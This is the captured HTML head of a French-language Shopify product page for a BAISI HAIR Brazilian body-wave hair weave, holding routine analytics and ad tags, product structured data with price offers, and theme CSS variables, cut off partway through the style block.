

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/fr/collections/nogift/products/brazilian-virgin-human-hair-body
body_size: 101354
content:
<!DOCTYPE html>
<html lang="en" class="no-js" lang="fr">
<head>
  <noscript><style type="text/css">body{display:none;}</style></noscript>
  <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5362913"></script>
  <!-- Snap Pixel Code -->
  <script type='text/javascript'>
  (function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
  {a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
  a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
  r.src=n;var u=t.getElementsByTagName(s)[0];
  u.parentNode.insertBefore(r,u);})(window,document,
  'https://sc-static.net/scevent.min.js');
  
  snaptr('init', '5e9ee76f-eef0-4b97-8146-007b6de78dc1', {
  'user_email': '__INSERT_USER_EMAIL__'
  });
  
  snaptr('track', 'PAGE_VIEW');
  
  </script>
  <!-- End Snap Pixel Code -->
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-808521001"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  
    gtag('config', 'AW-808521001');
  </script>

  <!-- Event snippet for 网页浏览 conversion page -->
  <script>
    gtag('event', 'conversion', {'send_to': 'AW-808521001/DsZ4CLfNqd4BEKmaxIED'});
  </script>
  <!-- EASYGIFT SCRIPT -->
<script type="text/javascript">
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://cdn.506.io/eg/script.js?shop=hairbs.myshopify.com'

document.head.appendChild(script);
</script>
<!-- END EASYGIFT SCRIPT -->

  
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TJQG7SF');</script>
  <!-- End Google Tag Manager -->
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CYMTYFWL6D"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-CYMTYFWL6D');
  </script>
  
  <!-- Event snippet for BAISI Web browsing conversion page -->
  <script>
    gtag('event', 'conversion', {
        'send_to': 'AW-808521001/M68iCL-4pLoDEKmaxIED',
        'value': 1.0,
        'currency': 'USD'
    });
  </script>
  
  <script>
    gtag('event', 'page_view', {
      'send_to': 'AW-808521001',
      'value': 'replace with value',
      'items': [{
        'id': 'replace with value',
        'google_business_vertical': 'retail'
      }]
    });
  </script>

  <script>
  !function (w, d, t) {
    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

    ttq.load('C6I8OMP6C8J9DB326LRG');
    ttq.page();
  }(window, document, 'ttq');
  </script>
  
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <!-- Establish early connection to external domains -->
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
  <link rel="preconnect" href="//ajax.googleapis.com" crossorigin /><!-- Preload onDomain stylesheets and script libraries -->
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=167178647004840250961767516692" as="style">
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=74307991963287247451767515989" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" as="script">
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/flash_deals.js?v=20216209034829748391720427476" defer="defer"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js" type="text/javascript"></script>

  <link rel="shortcut icon" href="//www.baisiwig.com/cdn/shop/files/Favicon-image_32x32.png?v=1614298637" type="image/png" />
  <link rel="canonical" href="https://www.baisiwig.com/fr/products/brazilian-virgin-human-hair-body" />

  <title>BAISI 12A armure de cheveux crus vague de corps de cheveux vierges bré &ndash; BAISI HAIR</title>
  <meta name="description" content="Haute qualité 100% cheveux vierges de qualité supérieure 12A tissage de cheveux bruts vague de corps de cheveux vierges brésiliens avec prix d&#39;usine. Livraison gratuite via DHL, délai de livraison de 2 à 3 jours !" />

  
 <script type="application/ld+json">
   {
     "@context": "https://schema.org",
     "@type": "Product",
     "id": "brazilian-virgin-human-hair-body",
     "url": "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body",
     "image": "\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955_1024x.jpg?v=1649318743",
     "name": "BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ",
     "brand": "Baisi hair",
     "description": "\n\n Vidéo du produit \n\n\n\n\n\n\n\n\n\n\n\n\n\n Matériel de cheveux\n\n Cheveux 100% vierges d'un seul donneur\n\n\n\n\n\n\n Texture\n\n Vague de corps\n\n\n\n\n\n\n Longueur\n\n 8-30 pouces\n\n\n\n\n\n\n Poids\n\n 100g\n\n\n\n\n\n\n Dernière pour\n\n Plus d'un an avec de bons soins\n\n\n\n\n\n\n Couleur de cheveux\n\n Couleur naturelle\n\n\n\n\n\n\n Trame de cheveux\n\n Machine Double Trame\n\n\n\n\n\n\n Peut être teint\n\n Oui\n\n\n\n\n\n\n Peut être coiffé\n\n Oui\n\n\n\n\n\n\n\n\n","sku": "A2-0000023","offers": [
        
        {
           "@type": "Offer",
           "price": "60.48",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "73.92",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "82.88",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "96.32",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "109.76",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "116.48",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "123.20",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "141.12",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "147.84",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "156.80",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "165.76",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "103.32",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "131.88",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "150.92",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "179.48",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "208.04",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "222.32",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "236.60",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "274.68",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "288.96",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "308.00",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "327.04",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "117.60",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "141.40",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "165.20",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "193.76",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "215.18",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "229.46",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "255.64",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "281.82",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "298.48",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "317.52",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "143.78",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "186.62",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "215.18",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "258.02",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "300.86",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "322.28",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "343.70",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "400.82",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "422.24",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "450.80",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "479.36",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "143.78",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "181.86",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "219.94",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "258.02",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "293.72",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "322.28",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "355.60",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "388.92",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "424.62",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "450.80",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "179.48",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "234.92",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "271.88",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "327.32",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "382.76",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "410.48",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "438.20",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "512.12",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "539.84",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "576.80",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "613.76",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "207.20",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "253.40",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "299.60",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "355.04",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "396.62",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "424.34",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "475.16",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "525.98",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "558.32",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "595.28",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "304.22",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "348.11",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "389.69",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "435.89",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "475.16",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "516.74",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         },
       
        {
           "@type": "Offer",
           "price": "560.63",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/brazilian-virgin-human-hair-body"
         }
       
     ],"aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": 4.909090909090909,
      "ratingCount": 11
    }}
 </script>


  
<meta property="og:image" content="http://www.baisiwig.com/cdn/shop/products/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743">
  <meta property="og:image:secure_url" content="https://www.baisiwig.com/cdn/shop/products/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743">
  <meta property="og:image:width" content="960">
  <meta property="og:image:height" content="960">
<meta property="og:site_name" content="BAISI HAIR">



<meta name="twitter:card" content="summary">


<meta name="twitter:site" content="@">


<meta name="twitter:title" content="BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ">
<meta name="twitter:description" content="

 Vidéo du produit 













 Matériel de cheveux

 Cheveux 100% vierges d&#39;un seul donneur






 Texture

 Vague de corps






 Longueur

 8-30 pouces






 Poids

 100g






 Dernière pour

">
<meta name="twitter:image" content="https://www.baisiwig.com/cdn/shop/products/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955_large.jpg?v=1649318743">
<meta name="twitter:image:width" content="480">
<meta name="twitter:image:height" content="480">


  <style data-shopify>
:root {
    --main-family: "Open Sans";
    --main-weight: 400;
    --main-style: normal;
    --main-spacing: 0em;
    --nav-family: "Open Sans";
    --nav-weight: 400;
    --nav-style: normal;
    --nav-spacing: 0em;
    --heading-family: "Open Sans";
    --heading-weight: 400;
    --heading-style: normal;
    --heading-spacing: 0em;
    --font-size: 15px;
    --nav-size: 16px;
    --h1-size: 14px;
    --h2-size: 25px;
    --h3-size: 25px;
	--button-family: Muli;
    --button-weight: 700;
    --button-style: normal;
    --button-spacing: 0em;
	--button-size: 20px;
	--button-font-case: uppercase;
    --header-wrapper-background: #ffffff;
    --background: #ffffff;
    --header-link-color: #000000;
    --announcement-background: #f3f3f3;
    --announcement-text: #000000;
    --header-icons: #ffffff;
    --header-icons-hover: #ffffff;
    --mobile-header-icons: #b79e8c;
    --text-color: #000000;
    --link-color: #000000;
    --new-tab-background: #84c14c;
    --sale-color-top: #ffae00;
	--sale-color-bottom: #fb0ebf;
	--sale-at-price: #fd4d15;
	--compare-at-price: #777777;
    --dotted-color: #cccccc;
    --button-color: #e35557;
    --button-hover: #1990c6;
    --button-text: #ffffff;
    --secondary-button-color: #000000;
    --secondary-button-hover: #000000;
    --secondary-button-text: #ffffff;
    --direction-color: #ffffff;
    --direction-background: #000000;
    --direction-hover: #000000;
    --footer-background: #222222;
	--footer_border: #4b4b4b;
    --footer-text: #ffffff;
    --footer-icons-color: #ffffff;
    --footer-input: #ffffff;
    --footer-input-text: #000000;
    --footer-button: #000000;
    --footer-button-text: #ffffff;
    --nav-color: #ffffff;
    --nav-hover-color: rgba(0,0,0,0);
    --nav-background-color: #000000;
    --nav-hover-link-color: #ffffff;
    --nav-border-color: #f3f3f3;
    --dropdown-background-color: #000000;
    --dropdown-link-color: #ffffff;
    --dropdown-link-hover-color: #ffffff;
    --dropdown-min-width: 220px;
    --free-shipping-bg: #09a9f2;
    --free-shipping-text: #ffffff;
    --error-color: #c60808;
    --error-color-light: #fdd0d0;
    --swatch-height: 40px;
    --swatch-width: 44px;
    --tool-tip-width: -20;
    --icon-border-color: #e6e6e6;
    --select-arrow-bg: url(//www.baisiwig.com/cdn/shop/t/185/assets/select-arrow.png?v=112595941721225094991720427476);
    --keyboard-focus-color: #f3f3f3;
    --keyboard-focus-border-style: dotted;
    --keyboard-focus-border-weight: 1;
    --price-unit-price: #999999;
    --color-filter-size: 20px;
    --color-body-text: var(--text-color);
    --color-body: var(--background);
    --color-bg: var(--background);
	--video-color-bg: #000000;
    --section-margins: 80px;
	--product-recommendations-per_row: 4;

    --star-active: rgb(0, 0, 0);
    --star-inactive: rgb(204, 204, 204);

    
      --button-corners: 3px;
    

  }
  @media (max-width: 740px) {
    :root {
      --font-size: calc(15px - (15px * 0.15));
      --nav-size: calc(16px - (16px * 0.15));
      --h1-size: calc(14px - (14px * 0.15));
      --h2-size: calc(25px - (25px * 0.15));
      --h3-size: calc(25px - (25px * 0.15));
      --collection-item-image-height: 220px;
    }
  }
